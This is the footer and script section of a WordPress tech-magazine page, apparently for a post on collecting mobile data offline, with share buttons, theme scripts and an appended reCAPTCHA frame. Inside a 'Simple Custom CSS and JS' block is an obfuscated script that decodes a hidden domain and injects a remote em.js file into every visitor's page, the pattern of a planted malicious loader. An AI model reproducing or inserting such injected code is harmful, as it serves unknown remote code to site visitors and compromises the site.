<figure class="gb-block-image gb-block-image-36c546fb"><img decoding="async" class="gb-image gb-image-36c546fb" src="https://www.trendingwithmedia.com/wp-content/uploads/2022/03/cropped-trendingwithmedia.jpg" alt="trendingwithmedia" title="cropped-trendingwithmedia.jpg"/></figure>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zen-magazine/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpjankari-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="wpjankari-float-social-sharing wpjankari-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-collect-mobile-data-with-no-internet-connection%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Collect+Mobile+Data+with+No+Internet+Connection&amp;url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-collect-mobile-data-with-no-internet-connection%2F&amp;via=wpjankari" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Collect+Mobile+Data+with+No+Internet+Connection https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-collect-mobile-data-with-no-internet-connection%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
</div><script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script type="text/javascript" id="generate-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thetechmagazines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thetechmagazines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 374a01795fccbe76229abaecbb066754 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"694e3d8e2af1483499d1a8241a981015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="INsYkMFXN8tYoa-WjFaIlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915643618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>